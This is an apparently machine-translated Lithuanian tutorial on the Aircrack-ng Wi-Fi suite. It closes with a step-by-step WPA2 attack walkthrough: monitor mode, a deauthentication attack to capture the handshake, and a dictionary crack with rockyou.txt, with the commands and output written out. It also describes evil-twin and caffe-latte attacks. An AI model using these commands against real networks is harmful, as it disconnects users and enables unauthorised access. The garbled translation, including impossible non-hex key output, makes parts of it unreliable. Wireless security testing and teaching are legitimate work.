Aircrack-ng yra visas programinės įrangos rinkinys, skirtas išbandyti „WiFi“ tinklo saugumą. Tai ne tik vienas įrankis, bet ir įrankių rinkinys, kurių kiekvienas atlieka tam tikrą tikslą. Galima dirbti su skirtingomis „wifi“ saugumo sritimis, pvz., Prieigos taško stebėjimu, testavimu, atakavimu tinkle, „wifi“ tinklo nulaužimu ir jo testavimu. Pagrindinis „Aircrack“ tikslas yra perimti paketus ir iššifruoti maišas, kad būtų sugadinti slaptažodžiai. Jis palaiko beveik visas naujas belaides sąsajas. Aircrack-ng yra patobulinta pasenusių įrankių rinkinio „Aircrack“ versija, nurodo Nauja karta. Kai kurie nuostabūs įrankiai, kurie veikia kartu atliekant didesnę užduotį.

„Airmon-ng“:

„Airmon-ng“ yra įtrauktas į „aircrack-ng“ rinkinį, kuris tinklo sąsajos kortelę įjungia monitoriaus režimu. Tinklo kortelės paprastai priima tik joms skirtus paketus, kaip apibrėžta NIC MAC adresu, tačiau su „airmon-ng“ taip pat bus priimami visi belaidžiai paketai, nesvarbu, ar jie skirti jiems, ar ne. Turėtumėte sugebėti sugauti šiuos paketus, nesusiedami ir nepatvirtindami prieigos taško. Jis naudojamas norint patikrinti prieigos taško būseną nustatant tinklo sąsają monitoriaus režimu. Pirmiausia reikia sukonfigūruoti belaides korteles, kad būtų įjungtas monitoriaus režimas, tada nužudyti visus foninius procesus, jei manote, kad bet kuris procesas jam trukdo. Nutraukus procesus, belaidžio ryšio sąsajoje galima įjungti monitoriaus režimą vykdant toliau nurodytą komandą:

[apsaugotas el. pašto adresas]: ~ $ sudo airmon-ng start wlan0 #Taip pat galite išjungti monitoriaus režimą sustabdydami „airmon-ng“ bet kuriuo metu naudodami toliau pateiktą komandą:

[apsaugotas el. pašto adresas]: ~ $ sudo airmon-ng stop wlan0 #„Airodump-ng“:



„Airodump-ng“ naudojamas išvardyti visus mus supančius tinklus ir peržiūrėti vertingą informaciją apie juos. Pagrindinė „airodump-ng“ funkcija yra pakelių uostymas, todėl iš esmės jis yra užprogramuotas paimti visus aplink esančius paketus, kai įjungtas monitoriaus režimas. Vykdysime jį su visais aplink esančiais ryšiais ir surinksime duomenis, pvz., Prie tinklo prijungtų klientų skaičių, jų atitinkamus „Mac“ adresus, šifravimo stilių ir kanalų pavadinimus, tada pradėsime taikyti pagal tikslinį tinklą.

Įvedę komandą „airodump-ng“ ir kaip parametrą suteikdami tinklo sąsajos pavadinimą, galime suaktyvinti šį įrankį. Jame bus išvardyti visi prieigos taškai, duomenų paketų kiekis, naudojami šifravimo ir autentifikavimo metodai bei tinklo pavadinimas (ESSID). Įsilaužimo požiūriu svarbiausi laukai yra „Mac“ adresai.

[apsaugotas el. paštas]: ~ $ sudo airodump-ng wlx0mon

„Aircrack-ng“:



„Aircrack“ naudojamas slaptažodžių nulaužimui. Užfiksavę visus paketus naudodami „airodump“, raktą galime nulaužti sprogdami. Šiuos raktus jis nulaužia dviem būdais: PTW ir FMS. PTW metodas atliekamas dviem etapais. Iš pradžių naudojami tik ARP paketai ir tik tada, jei raktas po paieškos nėra nulaužtas, jis naudoja visus kitus užfiksuotus paketus. Pliusas PTW metodo yra tas, kad ne visi paketai naudojami įtrūkimams. Antruoju požiūriu, t.e., FMS, raktui nulaužti naudojame statistinius modelius ir grubios jėgos algus. Taip pat galima naudoti žodyno metodą.

Oro žaidimas:



„Airplay-ng“ pristato paketus prie belaidžio tinklo, kad sukurtų arba pagreitintų srautą. Paketus iš dviejų skirtingų šaltinių galima užfiksuoti aireplay-ng. Pirmasis yra tiesioginis tinklas, o antrasis - paketai iš jau egzistavusio „Pcap“ failo. „Airplay-ng“ yra naudinga per atpažinimo ataką, nukreiptą į belaidį prieigos tašką ir vartotoją. Be to, galite atlikti keletą atakų, pavyzdžiui, kavos latte ataką naudodami „airplay-ng“, įrankį, kuris leidžia jums gauti raktą iš kliento sistemos. Tai galite pasiekti pagavę ARP paketą, tada juo manipuliuodami ir nusiųsdami atgal į sistemą. Tada klientas sukurs paketą, kurį gali užfiksuoti „airodump“, o „aircrack“ nulaužė raktą iš modifikuoto paketo. Keletas kitų „airplay-ng“ atakos variantų yra „chopchop“, fragmento atkūrimas ir kt.

„Airbase-ng“:



„Airbase-ng“ naudojamas įsibrovėlio kompiuteriui paversti pažeistu ryšio tašku, prie kurio kiti gali susieti. Naudodamiesi „Airbase-ng“ galite teigti, kad esate teisėtas prieigos taškas, ir atlikti atakas prieš kompiuterį, kurie yra prijungti prie jūsų tinklo. Tokios atakos vadinamos „Blogio dvynių užpuolimais“. Pagrindiniams vartotojams neįmanoma atskirti teisėtos prieigos taško ir padirbto prieigos taško. Taigi, blogio dvynio grėsmė yra viena iš grėsmingiausių belaidžių grėsmių, su kuriomis šiandien susiduriame.



„Airolib-ng“:

„Airolib“ pagreitina įsilaužimo procesą, saugodamas ir tvarkydamas slaptažodžių sąrašus ir prieigos tašką. Šios programos naudojama duomenų bazių valdymo sistema yra SQLite3, kuri dažniausiai yra prieinama visose platformose. Slaptažodžio nulaužimas apima porinio pagrindinio rakto, per kurį išgaunamas privatus trumpalaikis raktas (PTK), apskaičiavimą. Naudodamiesi PTK, galite nustatyti rėmelio pranešimo identifikavimo kodą (MIC) tam tikram paketui ir teoriškai nustatyti, kad MIC yra panašus į paketą, taigi, jei PTK buvo teisus, PMK taip pat buvo teisus.

Norėdami pamatyti duomenų bazėje saugomus slaptažodžių sąrašus ir prieigos tinklus, įveskite šią komandą:

[apsaugotas el. paštu]: ~ $ sudo airolib-ng testdatabase -statsČia „testdatabase“ yra tas db, kurį norite pasiekti arba sukurti, o „-stats“ yra operacija, kurią norite atlikti su ja. Duomenų bazės laukuose galite atlikti kelias operacijas, pvz., Suteikti didžiausią pirmenybę tam tikram SSID ar pan. Norėdami naudoti „airolib-ng“ su „aircrack-ng“, įveskite šią komandą:

[apsaugotas el. paštas]: ~ $ sudo aircrack-ng -r testdatabase wpa2.eapol.dangtelisČia mes naudojame jau apskaičiuotus PMK, saugomus bandymų duomenų bazė paspartinti slaptažodžių įtrūkimų procesą.

WPA / WPA2 įtrūkimai naudojant „Aircrack-ng“:

Pažvelkime į nedidelį pavyzdį, ką „aircrack-ng“ gali padaryti naudodamas keletą nuostabių įrankių. Mes ištrinsime WPA / WPA2 tinklo iš anksto bendrinamą raktą, naudodami žodyno metodą.

Pirmas dalykas, kurį turime padaryti, yra išvardyti tinklo sąsajas, palaikančias monitoriaus režimą. Tai galima padaryti naudojant šią komandą:

[apsaugotas el. paštas]: ~ $ sudo airmon-ngPHY sąsajos tvarkyklės mikroschemų rinkinys

„Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.“.

Mes galime pamatyti sąsają; Dabar turime įdėti rastą tinklo sąsają (wlx0) į monitoriaus režimą naudodami šią komandą:



[apsaugotas el. pašto adresas]: ~ $ sudo airmon-ng start wlx0

Tai įgalino monitoriaus režimą vadinamoje sąsajoje wlx0mon.

Dabar turėtume pradėti klausytis netoliese esančių maršrutizatorių transliacijų per savo tinklo sąsają, kurią nustatėme monitoriaus režimu.

[apsaugotas el. paštas]: ~ $ sudo airodump-ng wlx0monCH 5] [Praėjo: 30 s] [2020-12-02 00:17

BSSID PWR švyturiai # Duomenys, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31–45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STATION PWR Rate Lost Frames Zondas

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Mūsų tikslinis tinklas yra Krekas šiuo atveju, kuris šiuo metu veikia 1 kanale.

Čia, norėdami nulaužti tikslinio tinklo slaptažodį, turime užfiksuoti 4 krypčių paspaudimą, kuris įvyksta, kai įrenginys bando prisijungti prie tinklo. Mes galime jį užfiksuoti naudodami šią komandą:

[apsaugotas el. paštu]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanalas

-bssidas: Tikslinio tinklo „Bssid“

-w : Katalogo, kuriame bus įdėtas „Pcap“ failas, pavadinimas

Dabar turime laukti, kol įrenginys prisijungs prie tinklo, tačiau yra geresnis būdas užfiksuoti rankos paspaudimą. Naudodami šią komandą, galime atpažinti įrenginius iš AP naudodami deautentifikavimo ataką:

[apsaugotas el. paštu]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Tikslinio tinklo „Bssid“

-0: Deauthentication ataka

Atjungėme visus įrenginius ir dabar turime laukti, kol įrenginys prisijungs prie tinklo.

CH 1] [Praėjo: 30 s] [2020-12-02 00:02] [WPA rankos paspaudimas: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ švyturiai # duomenys, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

BSSID STATION PWR Rate Lost Frames Zondas

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263 708 „CrackIt“

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Mes gavome smūgį ir, žiūrėdami į viršutinį dešinį kampą šalia laiko, matome, kad užfiksuotas rankos paspaudimas. Dabar ieškokite nurodytame aplanke ( /namai mūsų atveju) už „.pcap“Byla.

Norėdami nulaužti WPA raktą, galime naudoti šią komandą:

[apsaugotas el. pašto adresas]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 rankos paspaudimas.dangtelisb: tikslinio tinklo Bssidas

-a2: WPA2 režimas

Rockyou.txt: naudojamas žodyno failas

Rankos paspaudimas.dangtelis: failas, kuriame yra užfiksuotas rankos paspaudimas

Aircrack-ng 1.2 beta3

[00:01:49] Išbandyti 10566 raktai (1017.96 k / s)

PAGRINDINĖ Rasta! [ pričiupai mane ]

Pagrindinis raktas: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Laikinas raktas: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Mūsų tikslinio tinklo raktas sėkmingai nulaužtas.

Išvada:

Belaidžiai tinklai yra visur, kur naudojasi kiekviena įmonė, pradedant darbuotojais, naudojančiais išmaniuosius telefonus, ir baigiant pramoniniais valdymo prietaisais. Tyrimų duomenimis, 2021 m. Beveik daugiau nei 50 proc. Interneto srauto bus naudojamas per „WiFi“. Belaidžiai tinklai turi daug privalumų, ryšys už durų, greita interneto prieiga tose vietose, kur beveik neįmanoma nutiesti laidų, gali išplėsti tinklą neįdiegę kabelių bet kuriam kitam vartotojui ir gali lengvai prijungti savo mobiliuosius įrenginius prie namų biurų, kol nesate ten nėra.

Nepaisant šių pranašumų, yra didelis klaustukas apie jūsų privatumą ir saugumą. Šie tinklai; perduodami maršrutizatoriai yra atviri visiems, juos galima lengvai užpulti ir lengvai pakenkti jūsų duomenims. Pvz., Jei esate prisijungę prie viešojo „wifi“, visi, prisijungę prie to tinklo, gali lengvai patikrinti jūsų tinklo srautą naudodamiesi žvalgyba ir turimų nuostabių įrankių pagalba ir netgi jį iškelti.

Phenquestions

Phenquestions